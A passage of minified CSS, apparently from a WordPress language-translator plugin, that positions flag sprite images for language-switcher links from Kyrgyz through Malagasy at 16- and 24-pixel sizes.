.option a[title=Kyrgyz] span,.tool-container .tool-items a[title=Kyrgyz],a.single-language[title=Kyrgyz] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -469px no-repeat}#flags.size16 a[title=Lao],#language .switcher .selected a[title=Lao] span,#language .switcher .option a[title=Lao] span,.tool-container .tool-items a[title=Lao],a.single-language[title=Lao] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -208px no-repeat}#flags.size16 a[title=Latin],#language .switcher .selected a[title=Latin] span,#language .switcher .option a[title=Latin] span,.tool-container .tool-items a[title=Latin],a.single-language[title=Latin] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -208px no-repeat}#flags.size16 a[title=Latvian],#language .switcher .selected a[title=Latvian] span,#language .switcher .option a[title=Latvian] span,.tool-container .tool-items a[title=Latvian],a.single-language[title=Latvian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -208px no-repeat}#flags.size16 a[title=Lithuanian],#language .switcher .selected a[title=Lithuanian] span,#language .switcher .option a[title=Lithuanian] span,.tool-container .tool-items a[title=Lithuanian],a.single-language[title=Lithuanian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -208px no-repeat}#flags.size16 a[title=Luxembourgish],#language .switcher .selected a[title=Luxembourgish] span,#language .switcher .option a[title=Luxembourgish] span,.tool-container .tool-items a[title=Luxembourgish],a.single-language[title=Luxembourgish] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -498px no-repeat}#flags.size16 a[title=Macedonian],#language .switcher .selected a[title=Macedonian] span,#language .switcher .option a[title=Macedonian] span,.tool-container .tool-items a[title=Macedonian],a.single-language[title=Macedonian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -237px no-repeat}#flags.size16 a[title=Malay],#language .switcher .selected a[title=Malay] span,#language .switcher .option a[title=Malay] span,.tool-container .tool-items a[title=Malay],a.single-language[title=Malay] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -237px no-repeat}#flags.size16 a[title=Malagasy],#language .switcher .selected a[title=Malagasy] span,#language .switcher .option a[title=Malagasy] span,.tool-container .tool-items a[title=Malagasy],a.single-language[title=Malagasy] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -411px no-repeat}#flags.size16 a[title=Malayalam],#language .switcher .selected a[title=Malayalam] span,#language .switcher .option a[title=Malayalam] span,.tool-container .tool-items a[title=Malayalam],a.single-language[title=Malayalam] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -411px no-repeat}#flags.size16 a[title=Maltese],#language .switcher .selected a[title=Maltese] span,#language .switcher .option a[title=Maltese] span,.tool-container .tool-items a[title=Maltese],a.single-language[title=Maltese] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -237px no-repeat}#flags.size16 a[title=Maori],#language .switcher .selected a[title=Maori] span,#language .switcher .option a[title=Maori] span,.tool-container .tool-items a[title=Maori],a.single-language[title=Maori] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -237px no-repeat}#flags.size16 a[title=Marathi],#language .switcher .selected a[title=Marathi] span,#language .switcher .option a[title=Marathi] span,.tool-container .tool-items a[title=Marathi],a.single-language[title=Marathi] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -237px no-repeat}#flags.size16 a[title=Mongolian],#language .switcher .selected a[title=Mongolian] span,#language .switcher .option a[title=Mongolian] span,.tool-container .tool-items a[title=Mongolian],a.single-language[title=Mongolian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -237px no-repeat}#flags.size16 a[title="Myanmar (Burmese)"],#language .switcher .selected a[title="Myanmar (Burmese)"] span,#language .switcher .option a[title="Myanmar (Burmese)"] span,.tool-container .tool-items a[title="Myanmar (Burmese)"],a.single-language[title="Myanmar (Burmese)"] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -411px no-repeat}#flags.size16 a[title=Nepali],#language .switcher .selected a[title=Nepali] span,#language .switcher .option a[title=Nepali] span,.tool-container .tool-items a[title=Nepali],a.single-language[title=Nepali] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -266px no-repeat}#flags.size16 a[title=Norwegian],#language .switcher .selected a[title=Norwegian] span,#language .switcher .option a[title=Norwegian] span,.tool-container .tool-items a[title=Norwegian],a.single-language[title=Norwegian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -266px no-repeat}#flags.size16 a[title=Pashto],#language .switcher .selected a[title=Pashto] span,#language .switcher .option a[title=Pashto] span,.tool-container .tool-items a[title=Pashto],a.single-language[title=Pashto] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -498px no-repeat}#flags.size16 a[title=Persian],#language .switcher .selected a[title=Persian] span,#language .switcher .option a[title=Persian] span,.tool-container .tool-items a[title=Persian],a.single-language[title=Persian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -266px no-repeat}#flags.size16 a[title=Polish],#language .switcher .selected a[title=Polish] span,#language .switcher .option a[title=Polish] span,.tool-container .tool-items a[title=Polish],a.single-language[title=Polish] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -266px no-repeat}#flags.size16 a[title=Portuguese],#language .switcher .selected a[title=Portuguese] span,#language .switcher .option a[title=Portuguese] span,.tool-container .tool-items a[title=Portuguese],a.single-language[title=Portuguese] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -266px no-repeat}#flags.size16 a.brazil[title=Portuguese],#language .switcher .selected a[title=Portuguese] span.brazil,#language .switcher .option a[title=Portuguese] span.brazil,a.single-language.brazil[title=Portuguese] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -440px no-repeat}#flags.size16 a[title=Punjabi],#language .switcher .selected a[title=Punjabi] span,#language .switcher .option a[title=Punjabi] span,.tool-container .tool-items a[title=Punjabi],a.single-language[title=Punjabi] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -266px no-repeat}#flags.size16 a[title=Romanian],#language .switcher .selected a[title=Romanian] span,#language .switcher .option a[title=Romanian] span,.tool-container .tool-items a[title=Romanian],a.single-language[title=Romanian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -295px no-repeat}#flags.size16 a[title=Russian],#language .switcher .selected a[title=Russian] span,#language .switcher .option a[title=Russian] span,.tool-container .tool-items a[title=Russian],a.single-language[title=Russian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -295px no-repeat}#flags.size16 a[title=Samoan],#language .switcher .selected a[title=Samoan] span,#language .switcher .option a[title=Samoan] span,.tool-container .tool-items a[title=Samoan],a.single-language[title=Samoan] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -469px no-repeat}#flags.size16 a[title="Scots Gaelic"],#language .switcher .selected a[title="Scots Gaelic"] span,#language .switcher .option a[title="Scots Gaelic"] span,.tool-container .tool-items a[title="Scots Gaelic"],a.single-language[title="Scots Gaelic"] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -469px no-repeat}#flags.size16 a[title=Serbian],#language .switcher .selected a[title=Serbian] span,#language .switcher .option a[title=Serbian] span,.tool-container .tool-items a[title=Serbian],a.single-language[title=Serbian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -295px no-repeat}#flags.size16 a[title=Sesotho],#language .switcher .selected a[title=Sesotho] span,#language .switcher .option a[title=Sesotho] span,.tool-container .tool-items a[title=Sesotho],a.single-language[title=Sesotho] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -411px no-repeat}#flags.size16 a[title=Shona],#language .switcher .selected a[title=Shona] span,#language .switcher .option a[title=Shona] span,.tool-container .tool-items a[title=Shona],a.single-language[title=Shona] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -498px no-repeat}#flags.size16 a[title=Sindhi],#language .switcher .selected a[title=Sindhi] span,#language .switcher .option a[title=Sindhi] span,.tool-container .tool-items a[title=Sindhi],a.single-language[title=Sindhi] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -353px no-repeat}#flags.size16 a[title=Sinhala],#language .switcher .selected a[title=Sinhala] span,#language .switcher .option a[title=Sinhala] span,.tool-container .tool-items a[title=Sinhala],a.single-language[title=Sinhala] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -440px no-repeat}#flags.size16 a[title=Slovak],#language .switcher .selected a[title=Slovak] span,#language .switcher .option a[title=Slovak] span,.tool-container .tool-items a[title=Slovak],a.single-language[title=Slovak] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -295px no-repeat}#flags.size16 a[title=Slovenian],#language .switcher .selected a[title=Slovenian] span,#language .switcher .option a[title=Slovenian] span,.tool-container .tool-items a[title=Slovenian],a.single-language[title=Slovenian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -295px no-repeat}#flags.size16 a[title=Somali],#language .switcher .selected a[title=Somali] span,#language .switcher .option a[title=Somali] span,.tool-container .tool-items a[title=Somali],a.single-language[title=Somali] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -295px no-repeat}#flags.size16 a[title=Spanish],#language .switcher .selected a[title=Spanish] span,#language .switcher .option a[title=Spanish] span,.tool-container .tool-items a[title=Spanish],a.single-language[title=Spanish] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -324px no-repeat}#flags.size16 a.mexico[title=Spanish],#language .switcher .selected a[title=Spanish] span.mexico,#language .switcher .option a[title=Spanish] span.mexico,a.single-language.mexico[title=Spanish] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -440px no-repeat}#flags.size16 a[title=Swahili],#language .switcher .selected a[title=Swahili] span,#language .switcher .option a[title=Swahili] span,.tool-container .tool-items a[title=Swahili],a.single-language[title=Swahili] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -324px no-repeat}#flags.size16 a[title=Swedish],#language .switcher .selected a[title=Swedish] span,#language .switcher .option a[title=Swedish] span,.tool-container .tool-items a[title=Swedish],a.single-language[title=Swedish] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -324px no-repeat}#flags.size16 a[title=Sundanese],#language .switcher .selected a[title=Sundanese] span,#language .switcher .option a[title=Sundanese] span,.tool-container .tool-items a[title=Sundanese],a.single-language[title=Sundanese] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -382px no-repeat}#flags.size16 a[title=Tajik],#language .switcher .selected a[title=Tajik] span,#language .switcher .option a[title=Tajik] span,.tool-container .tool-items a[title=Tajik],a.single-language[title=Tajik] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -440px no-repeat}#flags.size16 a[title=Tamil],#language .switcher .selected a[title=Tamil] span,#language .switcher .option a[title=Tamil] span,.tool-container .tool-items a[title=Tamil],a.single-language[title=Tamil] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -324px no-repeat}#flags.size16 a[title=Telugu],#language .switcher .selected a[title=Telugu] span,#language .switcher .option a[title=Telugu] span,.tool-container .tool-items a[title=Telugu],a.single-language[title=Telugu] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -324px no-repeat}#flags.size16 a[title=Thai],#language .switcher .selected a[title=Thai] span,#language .switcher .option a[title=Thai] span,.tool-container .tool-items a[title=Thai],a.single-language[title=Thai] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -324px no-repeat}#flags.size16 a[title=Turkish],#language .switcher .selected a[title=Turkish] span,#language .switcher .option a[title=Turkish] span,.tool-container .tool-items a[title=Turkish],a.single-language[title=Turkish] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -353px no-repeat}#flags.size16 a[title=Ukrainian],#language .switcher .selected a[title=Ukrainian] span,#language .switcher .option a[title=Ukrainian] span,.tool-container .tool-items a[title=Ukrainian],a.single-language[title=Ukrainian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -353px no-repeat}#flags.size16 a[title=Urdu],#language .switcher .selected a[title=Urdu] span,#language .switcher .option a[title=Urdu] span,.tool-container .tool-items a[title=Urdu],a.single-language[title=Urdu] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -353px no-repeat}#flags.size16 a[title=Uzbek],#language .switcher .selected a[title=Uzbek] span,#language .switcher .option a[title=Uzbek] span,.tool-container .tool-items a[title=Uzbek],a.single-language[title=Uzbek] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -440px no-repeat}#flags.size16 a[title=Vietnamese],#language .switcher .selected a[title=Vietnamese] span,#language .switcher .option a[title=Vietnamese] span,.tool-container .tool-items a[title=Vietnamese],a.single-language[title=Vietnamese] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -382px no-repeat}#flags.size16 a[title=Welsh],#language .switcher .selected a[title=Welsh] span,#language .switcher .option a[title=Welsh] span,.tool-container .tool-items a[title=Welsh],a.single-language[title=Welsh] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -382px no-repeat}#flags.size16 a[title=Xhosa],#language .switcher .selected a[title=Xhosa] span,#language .switcher .option a[title=Xhosa] span,.tool-container .tool-items a[title=Xhosa],a.single-language[title=Xhosa] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -5px no-repeat}#flags.size16 a[title=Yiddish],#language .switcher .selected a[title=Yiddish] span,#language .switcher .option a[title=Yiddish] span,.tool-container .tool-items a[title=Yiddish],a.single-language[title=Yiddish] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -382px no-repeat}#flags.size16 a[title=Yoruba],#language .switcher .selected a[title=Yoruba] span,a.single-language[title=Yoruba] span.size16 span,#language .switcher .option a[title=Yoruba] span,.tool-container .tool-items a[title=Yoruba],a.single-language[title=Yoruba] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -382px no-repeat}#flags.size16 a[title=Zulu],#language .switcher .selected a[title=Zulu] span,#language .switcher .option a[title=Zulu] span,.tool-container .tool-items a[title=Zulu],a.single-language[title=Zulu] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -382px no-repeat}#flags.size24 a[title=Afrikaans],.tool-container .tool-items a[title=Afrikaans],a.single-language[title=Afrikaans] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -3px no-repeat}#flags.size24 a[title=Albanian],.tool-container .tool-items a[title=Albanian],a.single-language[title=Albanian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -3px no-repeat}#flags.size24 a[title=Amharic],.tool-container .tool-items a[title=Amharic],a.single-language[title=Amharic] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -467px no-repeat}#flags.size24 a[title=Arabic],.tool-container .tool-items a[title=Arabic],a.single-language[title=Arabic] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -3px no-repeat}#flags.size24 a[title=Armenian],.tool-container .tool-items a[title=Armenian],a.single-language[title=Armenian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -3px no-repeat}#flags.size24 a[title=Azerbaijani],.tool-container .tool-items a[title=Azerbaijani],a.single-language[title=Azerbaijani] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -3px no-repeat}#flags.size24 a[title=Basque],.tool-container .tool-items a[title=Basque],a.single-language[title=Basque] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -3px no-repeat}#flags.size24 a[title=Belarusian],.tool-container .tool-items a[title=Belarusian],a.single-language[title=Belarusian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -32px no-repeat}#flags.size24 a[title=Bengali],.tool-container .tool-items a[title=Bengali],a.single-language[title=Bengali] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -32px no-repeat}#flags.size24 a[title=Bosnian],.tool-container .tool-items a[title=Bosnian],a.single-language[title=Bosnian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -32px no-repeat}#flags.size24 a[title=Bulgarian],.tool-container .tool-items a[title=Bulgarian],a.single-language[title=Bulgarian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -32px no-repeat}#flags.size24 a[title=Catalan],.tool-container .tool-items a[title=Catalan],a.single-language[title=Catalan] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -32px no-repeat}#flags.size24 a[title=Cebuano],.tool-container .tool-items a[title=Cebuano],a.single-language[title=Cebuano] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -32px no-repeat}#flags.size24 a[title=Chichewa],.tool-container .tool-items a[title=Chichewa],a.single-language[title=Chichewa] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -409px no-repeat}#flags.size24 a[title="Chinese (Simplified)"],.tool-container .tool-items a[title="Chinese (Simplified)"],a.single-language[title="Chinese (Simplified)"] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -61px no-repeat}#flags.size24 a[title="Chinese (Traditional)"],.tool-container .tool-items a[title="Chinese (Traditional)"],a.single-language[title="Chinese (Traditional)"] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -61px no-repeat}#flags.size24 a[title=Corsican],.tool-container .tool-items a[title=Corsican],a.single-language[title=Corsican] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -90px no-repeat}#flags.size24 a[title=Croatian],.tool-container .tool-items a[title=Croatian],a.single-language[title=Croatian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -61px no-repeat}#flags.size24 a[title=Czech],.tool-container .tool-items a[title=Czech],a.single-language[title=Czech] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -61px no-repeat}#flags.size24 a[title=Danish],.tool-container .tool-items a[title=Danish],a.single-language[title=Danish] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -61px no-repeat}#flags.size24 a[title=Dutch],.tool-container .tool-items a[title=Dutch],a.single-language[title=Dutch] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -61px no-repeat}#flags.size24 a[title=English],.tool-container .tool-items a[title=English],a.single-language[title=English] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -351px no-repeat}#flags.size24 a.united-states[title=English],.tool-container a.united-states[title=English],a.single-language.united-states[title=English] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -351px no-repeat !important}#flags.size24 a.canada[title=English],.tool-container a.canada[title=English],a.single-language.canada[title=English] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -438px no-repeat !important}#flags.size24 a[title=Esperanto],.tool-container .tool-items a[title=Esperanto],a.single-language[title=Esperanto] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -90px no-repeat}#flags.size24 a[title=Estonian],.tool-container .tool-items a[title=Estonian],a.single-language[title=Estonian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -90px no-repeat}#flags.size24 a[title=Filipino],.tool-container .tool-items a[title=Filipino],a.single-language[title=Filipino] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -90px no-repeat}#flags.size24 a[title=Finnish],.tool-container .tool-items a[title=Finnish],a.single-language[title=Finnish] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -90px no-repeat}#flags.size24 a[title=French],.tool-container .tool-items a[title=French],a.single-language[title=French] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -90px no-repeat}#flags.size24 a[title=Frisian],.tool-container .tool-items a[title=Frisian],a.single-language[title=Frisian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -61px no-repeat}#flags.size24 a[title=Galician],.tool-container .tool-items a[title=Galician],a.single-language[title=Galician] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -90px no-repeat}#flags.size24 a[title=Georgian],.tool-container .tool-items a[title=Georgian],a.single-language[title=Georgian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -119px no-repeat}#flags.size24 a[title=German],.tool-container .tool-items a[title=German],a.single-language[title=German] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -119px no-repeat}#flags.size24 a[title=Greek],.tool-container .tool-items a[title=Greek],a.single-language[title=Greek] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -119px no-repeat}#flags.size24 a[title=Gujarati],.tool-container .tool-items a[title=Gujarati],a.single-language[title=Gujarati] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -119px no-repeat}#flags.size24 a[title=Haitian],.tool-container .tool-items a[title=Haitian],a.single-language[title=Haitian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -119px no-repeat}#flags.size24 a[title=Hausa],.tool-container .tool-items a[title=Hausa],a.single-language[title=Hausa] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -119px no-repeat}#flags.size24 a[title=Hawaiian],.tool-container .tool-items a[title=Hawaiian],a.single-language[title=Hawaiian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -467px no-repeat}#flags.size24 a[title=Hebrew],.tool-container .tool-items a[title=Hebrew],a.single-language[title=Hebrew] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -148px no-repeat}#flags.size24 a[title=Hindi],.tool-container .tool-items a[title=Hindi],a.single-language[title=Hindi] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -148px no-repeat}#flags.size24 a[title=Hmong],.tool-container .tool-items a[title=Hmong],a.single-language[title=Hmong] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -148px no-repeat}#flags.size24 a[title=Hungarian],.tool-container .tool-items a[title=Hungarian],a.single-language[title=Hungarian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -148px no-repeat}#flags.size24 a[title=Icelandic],.tool-container .tool-items a[title=Icelandic],a.single-language[title=Icelandic] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -148px no-repeat}#flags.size24 a[title=Igbo],.tool-container .tool-items a[title=Igbo],a.single-language[title=Igbo] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -148px no-repeat}#flags.size24 a[title=Indonesian],.tool-container .tool-items a[title=Indonesian],a.single-language[title=Indonesian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -177px no-repeat}#flags.size24 a[title=Irish],.tool-container .tool-items a[title=Irish],a.single-language[title=Irish] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -177px no-repeat}#flags.size24 a[title=Italian],.tool-container .tool-items a[title=Italian],a.single-language[title=Italian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -177px no-repeat}#flags.size24 a[title=Japanese],.tool-container .tool-items a[title=Japanese],a.single-language[title=Japanese] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -177px no-repeat}#flags.size24 a[title=Javanese],.tool-container .tool-items a[title=Javanese],a.single-language[title=Javanese] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -177px no-repeat}#flags.size24 a[title=Kannada],.tool-container .tool-items a[title=Kannada],a.single-language[title=Kannada] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -177px no-repeat}#flags.size24 a[title=Kazakh],.tool-container .tool-items a[title=Kazakh],a.single-language[title=Kazakh] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -409px no-repeat}#flags.size24 a[title=Khmer],.tool-container .tool-items a[title=Khmer],a.single-language[title=Khmer] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -206px no-repeat}#flags.size24 a[title=Korean],.tool-container .tool-items a[title=Korean],a.single-language[title=Korean] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -206px no-repeat}#flags.size24 a[title=Kurdish],.tool-container .tool-items a[title=Kurdish],a.single-language[title=Kurdish] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -467px no-repeat}#flags.size24 a[title=Kyrgyz],.tool-container .tool-items a[title=Kyrgyz],a.single-language[title=Kyrgyz] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -467px no-repeat}#flags.size24 a[title=Lao],.tool-container .tool-items a[title=Lao],a.single-language[title=Lao] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -206px no-repeat}#flags.size24 a[title=Latin],.tool-container .tool-items a[title=Latin],a.single-language[title=Latin] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -206px no-repeat}#flags.size24 a[title=Latvian],.tool-container .tool-items a[title=Latvian],a.single-language[title=Latvian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -206px no-repeat}#flags.size24 a[title=Lithuanian],.tool-container .tool-items a[title=Lithuanian],a.single-language[title=Lithuanian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -206px no-repeat}#flags.size24 a[title=Luxembourgish],.tool-container .tool-items a[title=Luxembourgish],a.single-language[title=Luxembourgish] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -496px no-repeat}#flags.size24 a[title=Macedonian],.tool-container .tool-items a[title=Macedonian],a.single-language[title=Macedonian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -235px no-repeat}#flags.size24 a[title=Malagasy],.tool-container .tool-items a[title=Malagasy],a.single-language[title=Malagasy] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -409px 